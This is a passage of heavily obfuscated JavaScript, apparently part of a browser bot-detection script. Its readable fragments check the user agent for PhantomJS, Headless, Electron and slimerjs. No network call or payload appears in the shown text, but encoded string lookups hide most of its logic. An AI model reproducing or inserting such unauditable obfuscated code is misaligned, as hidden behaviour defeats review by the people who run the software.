Y===E;},'ATAOU':tx(0xc0e,'d^G9')+tx(0xe14,'mnUI'),'xExDa':function(Y,E){return Y===E;},'YnowN':tx(0xeae,'gh%o')+'l','leuQh':tx(0xbb1,'gv2i')+'o','kVKCC':function(Y,E){return Y!==E;},'yBPSq':function(Y,E){return Y!==E;},'KFtNH':function(Y,E){return Y!==E;},'WEvbr':tx(0x404,'b%9n')+'O','Ngpzp':function(Y,E){return Y(E);},'hHXTE':tx(0xcb7,'1Cex')+tx(0xcd0,'Eszh')+tx(0x643,'mV#&')+tx(0x77f,'NSG]')+tx(0x198,'e*2h')+tx(0x475,'QJ[W'),'ErHQH':tx(0x37f,'[Bq!')+tx(0x207,'qRz)')+tx(0x1b3,'w!Ms')+tx(0xe84,'hGTp')+tx(0x89c,'d^G9')+'ge','HEUPK':function(Y,E){return Y===E;},'xzHGn':tx(0x99d,'gh%o')+'le','kCRyr':tx(0x17b,'8T&O')+tx(0x925,'aoU)')+tx(0xe4b,'91cY')+tx(0xd3e,'mnUI')+tx(0xe43,'qRz)')+tx(0x159,'UslN')+tx(0x5ef,'1Cex')+tx(0xc73,'e*Eo'),'QsvVD':function(Y,E){return Y in E;},'JpSOL':tx(0xbd9,'hGTp')+tx(0x933,'Ci1W')+tx(0x8ec,'XYcQ')+'er','Enybv':tx(0x39b,'aoU)')+tx(0xe24,'QJ[W')+tx(0x1ff,'Eszh')+tx(0x492,'w!Ms')+'m','ylDzd':tx(0xc19,'Oap^')+tx(0xc05,'Y1%5')+tx(0x135,'j5hj')+tx(0x4e0,'8T&O')+tx(0x3af,'d^G9'),'gUznq':function(Y,E){return Y>=E;},'bnZZm':function(Y,E){return Y(E);},'JkPcM':function(Y,E){return Y in E;},'DZnJa':tx(0xcc3,'P9]Q')+tx(0x5a3,'E7Ow')+tx(0x2ab,'mnUI')+'r','RKfGR':tx(0x8cf,'NSG]')+tx(0xf08,'[Bq!')+tx(0x3c8,'Ck6Z')+tx(0x7b1,'PC6g')+'e','xNLtM':function(Y,E){return Y in E;},'AlFOb':tx(0xe21,'m@#y')+tx(0x310,'4P0#'),'UYAoh':tx(0xb8f,'4P0#')+'e','XFxLa':function(Y,E){return Y in E;},'VKaLQ':tx(0x443,'LLej')+tx(0x306,'gv2i')+tx(0xb2b,'Ck6Z')+tx(0x652,'ms&S')+'s','JzTYK':tx(0x49b,'uEw#')+tx(0x880,'gh%o')+tx(0x43e,'d^G9')+tx(0x602,'PC6g'),'gWmTl':function(Y,E){return Y(E);},'djEBW':tx(0x62d,'gh%o')+tx(0x130,'2!Hw'),'wOtpc':tx(0x2f3,'QmUH')+tx(0x577,'1Cex')+tx(0xc7b,'PC6g')+'e','ArmhG':function(Y,E){return Y!==E;},'AEJZu':function(Y,E){return Y===E;},'sbKrU':function(Y,E){return Y in E;},'HZJWU':tx(0xd8b,'ms&S')+tx(0x945,'&aRH')+tx(0xc01,'iaJS')+tx(0x473,'Quib')+tx(0x9e0,'2!Hw')+'e','Kiugw':tx(0x6bd,'PC6g')+tx(0x839,'4P0#')+tx(0x52e,'[Bq!')+tx(0x8fb,'nWKU'),'UywNK':function(Y,E){return Y in E;},'vdhih':tx(0xc29,'NSG]')+tx(0xa86,'iaJS')+tx(0x99f,'Ck6Z')+tx(0xe48,'8T&O')+'le','TfPvA':function(Y,E){return Y in E;},'FNjAn':tx(0xd0,'m@#y')+tx(0xe37,'v4q6')+tx(0xb85,'LLej')+tx(0x7c1,'QJ[W')+tx(0x4e1,'siWs')+tx(0x808,'XYcQ'),'LTYoo':function(Y,E){return Y!==E;},'ogTSQ':function(Y,E){return Y!==E;},'qXgNJ':function(Y,E){return Y!==E;},'aUoDO':function(Y,E){return Y===E;},'bcVWT':function(Y,E){return Y!==E;},'WGmHU':tx(0x786,'Ymjl')+'W','JNifk':tx(0xbce,'d^G9')+'U','RLorJ':function(Y){return Y();},'mnEth':function(Y,E){return Y===E;},'DYGfh':function(Y,E){return Y===E;},'lqxhh':function(Y,E){return Y&&E;},'sTEZs':function(Y,E){return Y>=E;},'TQjtX':function(Y,E){return Y(E);},'doePd':tx(0x12e,'m@#y')+'Y','aQbTL':tx(0x842,'aoU)')+'d','zgBet':function(Y,E){return Y===E;},'BykhT':function(Y,E,V){return Y(E,V);},'DLNss':function(Y,E,V){return Y(E,V);},'zjXUe':function(Y,E,V){return Y(E,V);},'sZHxV':function(Y,E,V){return Y(E,V);},'wzWKO':function(Y,E,V){return Y(E,V);},'YYntF':function(Y,E,V){return Y(E,V);},'xkvPm':function(Y,E){return Y===E;},'rOiMz':function(Y){return Y();},'ydVlZ':function(Y,E){return Y>=E;},'aolcW':function(Y,E){return Y(E);},'eEykv':tx(0xb06,'nWKU')+tx(0x8ab,'d^G9')+tx(0xd3f,'tqaq')+tx(0x69f,'uEw#')+'ge','iYIDw':tx(0xcbe,'&aRH')+tx(0xc51,'iaJS')+tx(0x717,'Ci1W')+tx(0x7c5,'gv2i')+tx(0xa5a,'m@#y'),'mLNAG':function(Y,E){return Y==E;},'OYKow':tx(0x7de,'XYcQ')+tx(0x512,'fkW9')+tx(0x615,'uEw#')+']','dyxFN':tx(0x8a0,'98$m')+tx(0x9f3,'qRz)')+tx(0x948,'hGTp')+tx(0x3bb,'aoU)'),'UrtED':tx(0x829,'UslN')+'m','CcYOt':tx(0x460,'iaJS')+'B','uYXfI':tx(0xd0a,'4P0#')+'v','DEsdR':tx(0x672,'8N3V')+'T','zVtTe':tx(0x6c0,'ms&S')+'B','XWRDJ':tx(0x7fc,'*TsR')+'m','yCQEH':tx(0x868,'nWKU')+tx(0xf0f,'NU1c')+tx(0xf62,'Ck6Z')+tx(0x93c,'qRz)')+tx(0x361,'siWs')+tx(0x12b,'siWs')+tx(0xe58,'d^G9')+tx(0x817,'tqaq')+'d','VQNWf':tx(0x25e,'&aRH')+tx(0x85b,'[Bq!')+tx(0x532,'Eszh'),'zIVRf':tx(0x660,'Y1%5')+'as','EAsQZ':tx(0xbe7,'mV#&')+tx(0x401,'w!Ms')+tx(0xd2d,'&aRH')+tx(0x6d0,'j5hj')+tx(0x510,'qRz)')+tx(0x81b,'b%9n')+tx(0xe97,'Ci1W')+tx(0x1c2,'*TsR')+tx(0xa52,'98$m')+tx(0x944,'gh%o')+tx(0xe6a,'d^G9')+'on','ipioZ':tx(0xd49,'91cY')+'l','PGaFu':tx(0x1c6,'b%9n')+tx(0xa8b,'NU1c')+tx(0x47c,'w!Ms')+tx(0xb20,'&aRH')+tx(0x72f,'NU1c')+tx(0x694,'mnUI')+tx(0x847,'ms&S')+tx(0x206,'P9]Q')+tx(0xc0,'ULMP')+tx(0xbec,'Quib')+tx(0x846,'siWs')+tx(0xa71,'mV#&')+tx(0xc11,'&aRH'),'CEgwz':function(Y,E){return Y===E;},'yAfwW':tx(0xc3a,'98$m')+tx(0x645,'siWs')+tx(0x7ac,'e*Eo')+tx(0xb35,'gh%o')+tx(0x70d,'Ck6Z')+tx(0x76a,'Ymjl')+tx(0xee6,'Y1%5')+'l','fbZJk':function(Y,E){return Y===E;},'cOjUu':tx(0x6a6,'E7Ow')+'V','xCYts':tx(0x485,'gv2i')+'g','IxRMy':function(Y,E){return Y===E;},'JiyBe':tx(0x2e8,'Ci1W')+tx(0x6b5,'8N3V')+tx(0x8de,'QJ[W')+tx(0x10c,'4P0#')+tx(0xa74,'hGTp')+tx(0x2e9,'Ymjl')+tx(0x6cb,'mnUI')+tx(0x237,'*TsR')+'d','iCXey':tx(0xeb1,'91cY')+'p','eISsG':tx(0xef3,'Quib')+'R','tTxEb':function(Y,E){return Y(E);},'JNSSM':tx(0x9b2,'nWKU')+'v','XwDMG':tx(0x14b,'Eszh')+'c','xftDb':function(Y,E){return Y===E;},'QneJF':function(Y,E){return Y===E;},'LnPcu':function(Y,E){return Y in E;},'ozaFT':function(Y,E){return Y in E;},'mDSQF':function(Y,E){return Y===E;},'AkrTn':function(Y,E){return Y in E;},'nNxSg':function(Y,E){return Y>=E;},'YTpBB':function(Y,E){return Y(E);},'QaxWC':function(Y,E){return Y in E;},'ZquEb':function(Y,E){return Y in E;},'reQsG':function(Y,E){return Y===E;},'NYjje':function(Y,E){return Y in E;},'ClTrI':function(Y,E){return Y===E;},'HrzVo':function(Y,E){return Y!==E;},'AVJYj':function(Y,E){return Y in E;},'qPmhp':function(Y,E){return Y in E;},'xjoKq':function(Y,E){return Y!==E;},'TnyeS':tx(0xae2,'mV#&')+'D','AdCkh':tx(0x8b0,'QJ[W')+'l','sSCwG':function(Y,E){return Y===E;},'Wbaju':function(Y,E){return Y===E;},'RdxPI':tx(0x9fd,'b%9n')+tx(0x4ef,'ULMP')+tx(0x46f,'QmUH')+tx(0x4ed,'Y1%5')+tx(0xb09,'PC6g')+tx(0x3ba,'ms&S')+tx(0x898,'UslN')+tx(0x4a8,'iaJS'),'bsmLe':function(Y,E){return Y>=E;},'SNCDl':function(Y,E){return Y!==E;},'FsjAE':tx(0x63d,'PC6g')+'o','YNVHK':tx(0xc6b,'nWKU')+'B','ttoTh':tx(0x523,'LLej')+'D','ImvKH':function(Y,E){return Y instanceof E;},'ADIre':function(Y,E){return Y<E;},'qqAfP':function(Y,E){return Y(E);},'uAFkh':function(Y,E){return Y==E;},'gMagw':function(Y,E,V){return Y(E,V);},'PTYkG':tx(0xd3b,'e*Eo')+'Y','tyniZ':tx(0xe75,'m@#y')+'l','PlayY':function(Y,E){return Y===E;},'Lckct':function(Y,E){return Y instanceof E;},'EnWSG':function(Y,E){return Y(E);},'dgdfg':tx(0x14e,'d^G9')+'p','XoGCy':tx(0x390,'d^G9')+tx(0x932,'4P0#')+tx(0x917,'b%9n')+tx(0xaa2,'Ymjl')+tx(0x271,'qRz)')+tx(0xa19,'*TsR')+tx(0xa1a,'hGTp'),'dwniL':function(Y,E){return Y!=E;},'ekbLV':tx(0xc58,'Ci1W')+tx(0x7cc,'Ymjl')+tx(0xa85,'hGTp')+tx(0x453,'gh%o')+tx(0x86e,'w!Ms')+tx(0x405,'LLej')+tx(0x176,'1Cex')+tx(0x7c6,'qRz)')+tx(0xc15,'Quib')+tx(0x317,'qRz)')+'on','Wiyub':function(Y,E){return Y!=E;},'uVtQS':function(Y,E){return Y===E;},'uqwbO':function(Y,E,V){return Y(E,V);},'HRftd':function(Y,E){return Y===E;},'TkeKr':tx(0x2c8,'aoU)')+'v','KiNCm':tx(0xc49,'P9]Q')+'q','Wrjpy':function(Y,E){return Y===E;},'yVNGy':tx(0x9a3,'91cY')+'u','AwGAX':function(Y,E){return Y===E;},'BEJwK':tx(0xee,'[Bq!')+tx(0x702,'98$m')+tx(0xcb3,'LLej')+tx(0x8d6,'j5hj')+tx(0x1ef,'91cY')+tx(0x1ce,'qRz)')+tx(0xefe,'Ci1W')+tx(0xb95,'2!Hw')+tx(0x5ff,'nWKU'),'WqGAU':tx(0x4a0,'e*2h')+'K','oISpK':tx(0xdd,'Ci1W')+'x','YpTlS':tx(0xa3a,'qRz)')+tx(0x564,'2!Hw')+tx(0xe81,'nWKU'),'hnYJf':function(Y,E){return Y!==E;},'QIsLh':tx(0xcf7,'iaJS')+'X','Cuglp':tx(0xeb4,'Ci1W')+'F','gzGAS':tx(0x1f1,'qRz)')+tx(0x882,'E7Ow')+'m','SROfk':tx(0xef9,'UslN')+tx(0x584,'91cY')+tx(0xdcd,'QJ[W'),'uwowR':tx(0x610,'1Cex')+tx(0x337,'UslN'),'NmhuL':tx(0x95a,'8T&O'),'wuPAw':tx(0x4a5,'1Cex')+tx(0x61f,'qRz)')+tx(0x724,'j5hj')+'s','hvxdg':tx(0xbc5,'98$m'),'SRIBN':tx(0x1f0,'j5hj')+tx(0xf7,'8T&O')+tx(0x71a,'w!Ms'),'DErnB':tx(0x5b7,'Y1%5')+tx(0x46e,'1Cex')+'e','xluxg':tx(0xc97,'e*2h')+tx(0xf2a,'aoU)')+tx(0xe6,'XYcQ'),'yDpPq':tx(0xd61,'mnUI')+tx(0xe0b,'8T&O')+tx(0xeb2,'aoU)'),'EQoaa':tx(0x736,'v4q6')+tx(0x148,'P9]Q'),'flXfi':tx(0x94e,'Eszh')+'n','AAmwp':tx(0xd58,'j5hj')+tx(0x72b,'b%9n')+tx(0x9d5,'e*Eo')+tx(0xcbd,'ms&S')+tx(0x5be,'Ck6Z')+'er','uOvgG':tx(0xecd,'uEw#')+tx(0xb68,'ms&S')+'m','XfPbu':tx(0xcae,'Oap^')+tx(0x5f2,'Quib')+tx(0x55b,'4P0#')+'um','nFBWu':tx(0x5e2,'gh%o')+tx(0xeac,'ULMP')+tx(0x803,'QmUH')+tx(0x4c8,'d^G9')+tx(0x986,'QJ[W'),'zjyuU':tx(0xbb5,'siWs')+tx(0x5d1,'mV#&')+tx(0x4bc,'QmUH')+tx(0x93d,'LLej')+'e','HNOre':tx(0x88d,'&aRH')+tx(0xb1c,'8T&O')+tx(0xedc,'ULMP')+tx(0x1af,'XYcQ')+tx(0x830,'E7Ow'),'MnLZs':tx(0x865,'iaJS')+tx(0x3f5,'8T&O')+tx(0xae7,'nWKU'),'HAKif':tx(0xca6,'siWs')+tx(0xe20,'E7Ow')+tx(0x5b6,'w!Ms')+tx(0xace,'*TsR'),'Qvjce':tx(0x601,'e*Eo')+tx(0x989,'UslN')+tx(0xe09,'aoU)')+tx(0x91b,'j5hj'),'ndMLv':tx(0x9b4,'NU1c')+tx(0xa4e,'j5hj')+tx(0xc81,'nWKU')+tx(0x2b8,'mnUI')+'rm','nWXjE':tx(0x353,'8T&O')+tx(0x5f1,'LLej')+tx(0xb22,'mnUI')+tx(0xaad,'m@#y')+'t','SfEmQ':tx(0x7a9,'siWs')+tx(0x6fc,'uEw#')+tx(0x4e9,'QJ[W')+tx(0xd2b,'P9]Q')+tx(0x326,'ULMP')+'E','pOyDq':tx(0x2ec,'ULMP')+tx(0xb7a,'NU1c')+tx(0x96d,'Eszh')+'w','xYgtp':tx(0x916,'Y1%5')+tx(0x982,'P9]Q')+tx(0xd02,'LLej')+tx(0x4e7,'b%9n')+tx(0x9d6,'nWKU')+'n','kdkgK':tx(0x88f,'QmUH')+tx(0x1f3,'fkW9')+tx(0xb39,'XYcQ')+tx(0x1a4,'v4q6')+'e','sjxzB':tx(0xf60,'XYcQ')+tx(0x169,'nWKU')+tx(0x2ea,'gv2i')+tx(0xfa,'fkW9')+tx(0xa87,'LLej'),'CJRdV':tx(0x69b,'8N3V')+tx(0xc39,'Eszh')+tx(0x384,'UslN')+tx(0x303,'[Bq!')+tx(0x1a2,'Quib'),'NWMnT':tx(0x11c,'b%9n')+tx(0x9ba,'XYcQ')+tx(0x783,'Ci1W')+tx(0xc1b,'Oap^')+'ed','axGPE':tx(0x371,'98$m')+tx(0x27b,'v4q6')+tx(0x344,'98$m')+tx(0x691,'4P0#')+tx(0x292,'iaJS')+'d','DYaQp':tx(0x276,'QmUH')+tx(0x309,'NSG]')+tx(0x855,'[Bq!')+tx(0xd76,'siWs')+tx(0x662,'Quib'),'EDSrc':tx(0xdc3,'UslN')+tx(0x27b,'v4q6')+tx(0x5fb,'uEw#')+tx(0x6a7,'P9]Q')+tx(0x2e6,'gh%o')+tx(0x3d9,'91cY'),'nGUOf':tx(0x419,'uEw#')+tx(0x103,'PC6g')+tx(0xcca,'mnUI')+tx(0x4e7,'b%9n')+tx(0xa55,'siWs')+tx(0x343,'nWKU')+tx(0xa75,'8N3V'),'AITds':tx(0x84c,'uEw#')+tx(0x7cb,'ULMP')+tx(0xb9a,'UslN')+tx(0xd9,'d^G9')+tx(0xa50,'e*Eo')+tx(0x1d2,'qRz)')+'cf','foPcQ':tx(0xcd6,'j5hj')+tx(0x302,'gv2i')+tx(0x8e1,'hGTp')+tx(0x61b,'nWKU')+tx(0xca4,'[Bq!')+tx(0x6f6,'mnUI')+tx(0x606,'Ymjl'),'ikNKv':tx(0x87c,'1Cex')+tx(0x4a6,'e*Eo')+tx(0x2c5,'mnUI')+tx(0x9fa,'Eszh')+tx(0xd17,'NU1c')+tx(0xeb8,'mV#&'),'bABjt':tx(0x4bb,'8N3V')+tx(0x4dd,'d^G9')+tx(0x278,'hGTp')+tx(0x19b,'nWKU')+tx(0x5d4,'LLej')+tx(0xc40,'m@#y')+'r','LtpDv':tx(0x1ab,'Ck6Z')+tx(0xe4a,'v4q6')+tx(0x76e,'NU1c')+'n','EzuWr':tx(0x1cb,'aoU)')+tx(0x9be,'Ymjl')+tx(0xda0,'Quib')+tx(0x5f0,'Y1%5')+tx(0xe33,'mnUI')+tx(0x78a,'mV#&'),'GzrBN':function(Y,E){return Y(E);},'YrkEq':function(Y,E){return Y!==E;},'XaKIF':function(Y,E){return Y(E);},'kgEXP':function(Y,E){return Y!==E;},'MkXtv':function(Y,E){return Y||E;},'zKtZZ':function(Y,E){return Y!==E;},'KzMTG':tx(0x15f,'1Cex')+'Z','yALtJ':function(Y,E){return Y!==E;},'rggzY':function(Y,E){return Y===E;},'RONxd':function(Y){return Y();},'VfFgF':function(Y,E){return Y(E);},'enyGh':function(Y,E){return Y in E;},'aAjRW':function(Y,E){return Y+E;},'bIvQK':function(Y,E){return Y+E;},'MnJkW':tx(0x870,'w!Ms')+'P','dBLBV':tx(0x1fa,'gh%o')+'S','pVjXP':function(Y,E){return Y===E;},'JZeEk':tx(0x762,'Y1%5')+'N','HYteh':function(Y,E,V){return Y(E,V);},'WbpQE':function(Y,E){return Y+E;},'FrDmN':tx(0xadb,'b%9n')+'j','nKxkl':function(Y,E,V,X,A){return Y(E,V,X,A);},'ikGJD':function(Y,E){return Y(E);},'AMgza':tx(0xf10,'gh%o')+'y','QPWIn':tx(0x894,'E7Ow')+'W','TZXER':function(Y,E){return Y===E;},'PZgOT':tx(0x905,'uEw#')+'l','WCaTf':function(Y,E){return Y!==E;},'pOsXD':function(Y,E){return Y!==E;},'pqlwq':function(Y,E,V,X){return Y(E,V,X);},'gTBIX':function(Y,E){return Y===E;},'MOiBf':function(Y,E,V,X){return Y(E,V,X);},'WbuLF':tx(0xcb5,'P9]Q')+'L','RCIqP':tx(0xc33,'e*2h')+'Y','OMlqJ':function(Y,E){return Y===E;},'kOWzd':function(Y,E){return Y!=E;},'AgNlA':function(Y,E){return Y instanceof E;},'tgcdV':function(Y,E){return Y===E;},'EKFdd':function(Y,E){return Y!=E;},'ZiyDH':function(Y,E){return Y===E;},'jLCeT':function(Y,E){return Y===E;},'DuWxn':tx(0xed7,'8N3V')+'r','LfEbI':tx(0xc14,'4P0#')+'Q','YzCQb':tx(0xa62,'Eszh')+'c','AmEMs':function(Y,E,V,X){return Y(E,V,X);},'HYOOh':function(Y,E){return Y===E;},'SauuG':function(Y,E){return Y||E;},'njUhV':tx(0xa4c,'8T&O')+'u','AkpSa':tx(0xa2a,'w!Ms')+'L','rxXqB':tx(0xd29,'98$m')+'P','LIJgL':function(Y,E){return Y===E;},'smfcW':function(Y,E){return Y!=E;},'LGpdA':function(Y,E){return Y!==E;},'dXPiK':tx(0x2b9,'8T&O')+'M','Iuyzl':function(Y,E){return Y==E;},'Lccer':function(Y,E,V){return Y(E,V);},'mfRzr':function(Y,E,V,X,A){return Y(E,V,X,A);},'OFvZX':function(Y,E){return Y>=E;},'hdAMO':function(Y,E){return Y>E;},'sCFZD':function(Y,E){return Y+E;},'veeTV':function(Y,E){return Y(E);},'fyICM':tx(0x95e,'Quib')+tx(0x496,'LLej')+tx(0xd6a,'b%9n')+tx(0xd3c,'gh%o'),'JwxUZ':tx(0xbc3,'Y1%5')+tx(0x4df,'fkW9')+tx(0x1a0,'ULMP')+'p','hKerY':tx(0x515,'QJ[W')+tx(0x73d,'iaJS')+tx(0x47d,'E7Ow'),'oQTaB':tx(0xeb7,'QmUH')+tx(0x3c2,'Quib')+tx(0x8c4,'[Bq!')+tx(0x591,'91cY')+tx(0xa9f,'e*2h')+tx(0xaab,'ULMP'),'uMurh':tx(0xb2e,'E7Ow')+tx(0x7f0,'UslN')+tx(0xc6f,'e*Eo')+tx(0x8cc,'tqaq')+tx(0xa46,'8N3V')+tx(0x634,'j5hj'),'MYFrC':tx(0xcbb,'iaJS')+tx(0xf2b,'E7Ow')+tx(0xc7,'gh%o')+tx(0x31b,'2!Hw')+tx(0x52d,'m@#y')+tx(0xda4,'1Cex'),'LlqtI':tx(0xb5e,'gh%o')+tx(0x20e,'PC6g')+tx(0x96a,'j5hj')+tx(0x3d8,'qRz)')+tx(0x653,'aoU)')+tx(0xed8,'P9]Q'),'iCHgW':tx(0x6f7,'v4q6')+tx(0x385,'ULMP')+tx(0xf31,'Ymjl')+tx(0xd37,'Quib')+tx(0x831,'uEw#')+tx(0x936,'2!Hw')+tx(0xc0f,'8N3V'),'YqKRI':tx(0x737,'91cY')+tx(0xa30,'91cY')+tx(0x27c,'ULMP')+tx(0xcc6,'hGTp')+tx(0xeff,'fkW9')+tx(0x667,'[Bq!')+tx(0x4d4,'Eszh')+'om','JVCSe':tx(0xa68,'aoU)')+tx(0x962,'NU1c')+tx(0x556,'98$m')+tx(0x481,'uEw#')+tx(0xcd9,'fkW9')+tx(0x44d,'mnUI')+tx(0x503,'fkW9'),'gwiZK':tx(0xd42,'8T&O')+tx(0xc75,'Ci1W')+tx(0x45a,'tqaq')+tx(0xe54,'E7Ow')+tx(0xabf,'&aRH')+tx(0xe66,'NSG]')+tx(0x6da,'uEw#')+'m','EvlXo':tx(0x827,'[Bq!')+tx(0xe79,'*TsR'),'NXAmo':tx(0x1d3,'QJ[W')+tx(0xee5,'UslN')+'s','fzKEq':tx(0x2db,'XYcQ')+tx(0xe9b,'j5hj'),'MxdvF':tx(0x7d0,'v4q6')+tx(0x35c,'m@#y')+tx(0x296,'hGTp')+tx(0xe01,'qRz)')};var W=function(Y,E){var th=tx,V={'bzQkB':function(X,A){var tM=a0K;return K[tM(0xcf,'nWKU')+'o'](X,A);},'kYewP':K[th(0x658,'siWs')+'s'],'oNvjg':function(X,A){var tw=th;return K[tw(0x290,'nWKU')+'u'](X,A);},'zGtRG':function(X,A){var tb=th;return K[tb(0xc2b,'E7Ow')+'R'](X,A);},'SGUda':function(X,A){var tY=th;return K[tY(0xbb3,'98$m')+'A'](X,A);},'aBlBs':function(X,A){var tE=th;return K[tE(0xbff,'b%9n')+'A'](X,A);},'DaUbG':K[th(0xde3,'v4q6')+'j'],'DbPcv':K[th(0x46a,'aoU)')+'I']};if(K[th(0x23a,'Y1%5')+'y'](K[th(0xced,'PC6g')+'d'],K[th(0xc06,'gh%o')+'d'])){var A={},S={'bot':!0x1};for(var N in z){var k=(0x0,J[N])(C),G={'bot':!0x1};V[th(0xde9,'Ci1W')+'B'](V[th(0xeaf,'NU1c')+'P'],typeof k)?G={'bot':!0x0,'botKind':k}:k&&(G={'bot':!0x0,'botKind':M}),A[N]=G,G[th(0xcc1,'fkW9')]&&(S=G);}return[A,S];}else return W=Object[th(0x851,'mV#&')+th(0xf9,'mV#&')+th(0x744,'*TsR')+'Of']||K[th(0xb30,'mnUI')+'M']({'__proto__':[]},Array)&&function(A,S){var tX=th,N={'RMNHJ':function(k,G){var tV=a0K;return K[tV(0xa45,'Eszh')+'A'](k,G);}};if(K[tX(0x2d2,'j5hj')+'A'](K[tX(0x614,'nWKU')+'O'],K[tX(0x1bf,'mnUI')+'G'])){var G=F[tX(0x871,'nWKU')+tX(0xac6,'98$m')+'t'];return N[tX(0x7cd,'Eszh')+'J'](0x0,G[tX(0xb6a,'fkW9')+'e'])&&(/PhantomJS/i[tX(0xa88,'Oap^')](G[tX(0xb34,'4P0#')+'e'])?I:/Headless/i[tX(0x38e,'[Bq!')](G[tX(0x5a9,'e*Eo')+'e'])?I:/Electron/i[tX(0x972,'Ck6Z')](G[tX(0xa48,'mnUI')+'e'])?J:/slimerjs/i[tX(0xcec,'mV#&')](G[tX(0xb0a,'hGTp')+'e'])?C:void 0x0);}else A[tX(0xa41,'LLej')+tX(0xa76,'QmUH')+'_']=S;}||function(A,S){var tA=th;if(V[tA(0xb33,'E7Ow')+'s'](V[tA(0xaea,'Y1%5')+'G'],V[tA(0xcee,'XYcQ')+'v'])){var G=j[tA(0x390,'d^G9')+tA(0x161,'NSG]')+'ze'],t0=z[tA(0xeda,'98$m')+tA(0xf37,'QmUH')+tA(0x61e,'91cY')+'s'];if(V[tA(0x7f3,'[Bq!')+'g'](0x0,G[tA(0x2e0,'b%9n')+'e'])||V[tA(0xbc0,'1Cex')+'G'](0x0,t0[tA(0xd60,'ms&S')+'e']))return!0x1;var t1=G[tA(0x116,'v4q6')+'e'],t2=t1[tA(0x9ef,'Quib')+tA(0x2a0,'iaJS')+'th'],t3=t1[tA(0xa82,'hGTp')+tA(0x9a4,'gv2i')+tA(0x970,'fkW9')];return t0[tA(0x4fb,'8N3V')+'e']&&V[tA(0x5a0,'UslN')+'a'](0x0,t2)&&V[tA(0x3cb,'mV#&')+'a'](0x0,t3)?F:void 0x0;}else{for(var N in S)Object[tA(0xf28,'qRz)')+tA(0x6d1,'tqaq')+'e'][tA(0x24c,'tqaq')+tA(0x66e,'m@#y')+tA(0xa39,'gv2i')+'ty'][tA(0x5a6,'8N3V')](S,N)&&(A[N]=S[N]);}},K[th(0xeea,'Oap^')+'u'](W,Y,E);};function j(Y,E,V,X){var tS=tx,A={'yLnAx':K[tS(0xd25,'qRz)')+'L'],'bujNi':K[tS(0xc9b,'w!Ms')+'t'],'KkUpA':K[tS(0xeee,'91cY')+'a'],'rakGh':K[tS(0xa84,'QmUH')+'s'],'DzSRP':function(S,N){var tg=tS;return K[tg(0x3a4,'8N3V')+'n'](S,N);},'ubHnp':K[tS(0x2d9,'mnUI')+'X'],'eApvd':K[tS(0xbc1,'b%9n')+'h'],'Accxt':K[tS(0xc12,'8T&O')+'d'],'GsYgX':K[tS(0x313,'XYcQ')+'Z'],'WSpGg':function(S,N){var tN=tS;return K[tN(0x7c8,'QmUH')+'v'](S,N);},'SXrxW':function(S,N){var tk=tS;return K[tk(0x2f1,'v4q6')+'U'](S,N);},'CwYLu':K[tS(0x153,'1Cex')+'t'],'vwotW':K[tS(0x3eb,'m@#y')+'G'],'HATHO':function(S,N){var tG=tS;return K[tG(0x233,'fkW9')+'v'](S,N);},'XgfqC':K[tS(0xcfe,'Eszh')+'a'],'XuFLF':function(S,N){var K0=tS;return K[K0(0xd1f,'NU1c')+'A'](S,N);},'ZzHuJ':K[tS(0xe92,'XYcQ')+'R'],'TnvCR':function(S,N){var K1=tS;return K[K1(0x286,'iaJS')+'t'](S,N);},'zkulH':K[tS(0x270,'XYcQ')+'n'],'cEEhY':K[tS(0xb57,'Oap^')+'G'],'ujhHV':function(S,N){var K2=tS;return K[K2(0x8ba,'PC6g')+'x'](S,N);},'rwLTN':K[tS(0x335,'fkW9')+'f'],'UCKZL':K[tS(0xaf5,'98$m')+'i'],'SXSBM':function(S,N){var K3=tS;return K[K3(0x91e,'&aRH')+'A'](S,N);},'hEYNK':K[tS(0x93e,'91cY')+'f'],'lBOOl':K[tS(0x757,'P9]Q')+'R'],'tNddl':function(S,N){var K4=tS;return K[K4(0xb9c,'*TsR')+'L'](S,N);},'QCMzG':K[tS(0x7e4,'QmUH')+'s'],'SIjkr':function(S,N,k,G,t0){var K5=tS;return K[K5(0x5c2,'mnUI')+'M'](S,N,k,G,t0);},'cmaCI':K[tS(0x7c0,'8T&O')+'i'],'NIOtd':K[tS(0x91a,'ULMP')+'t'],'FkvsV':K[tS(0x963,'siWs')+'J'],'SMrnF':K[tS(0x36d,'1Cex')+'U'],'PmZEP':K[tS(0xb0c,'PC6g')+'F'],'kBXtL':function(S,N){var K6=tS;return K[K6(0x74e,'Eszh')+'x'](S,N);},'bQgFx':K[tS(0x547,'uEw#')+'r'],'AzskT':K[tS(0x5bf,'NSG]')+'e'],'nLrOS':function(S,N){var K7=tS;return K[K7(0x6d9,'ULMP')+'N'](S,N);},'nHyMP':function(S,N){var K8=tS;return K[K8(0xa6c,'Ymjl')+'S'](S,N);}};return new(V||(V=Promise))(function(S,N){var KW=tS,k={'zubuK':function(t2,t3){var K9=a0K;return K[K9(0xc3c,'LLej')+'A'](t2,t3);},'qZnXC':function(t2,t3){var Kt=a0K;return K[Kt(0xa7c,'v4q6')+'A'](t2,t3);},'Dpuxu':function(t2,t3){var KK=a0K;return K[KK(0x1d9,'w!Ms')+'U'](t2,t3);},'OeSto':K[KW(0x90f,'&aRH')+'h'],'ApwVo':K[KW(0xe6c,'e*2h')+'G'],'CaJbk':function(t2,t3){var Kj=KW;return K[Kj(0xa78,'QJ[W')+'v'](t2,t3);},'RrRxm':K[KW(0xe73,'hGTp')+'D']};function G(t2){var Kz=KW,t3={'LhtOw':A[Kz(0x1b1,'aoU)')+'x'],'XLmup':A[Kz(0x9de,'m@#y')+'i'],'Yjjet':A[Kz(0x66d,'b%9n')+'A'],'ICfVT':A[Kz(0xdf5,'NSG]')+'h']};if(A[Kz(0x18d,'iaJS')+'P'](A[Kz(0xedd,'ms&S')+'p'],A[Kz(0x6e9,'1Cex')+'d']))try{if(A[Kz(0x8a4,'hGTp')+'P'](A[Kz(0x256,'gh%o')+'t'],A[Kz(0xef7,'uEw#')+'X']))A[Kz(0xff,'e*2h')+'g'](t1,X[Kz(0x878,'uEw#')](t2));else{var 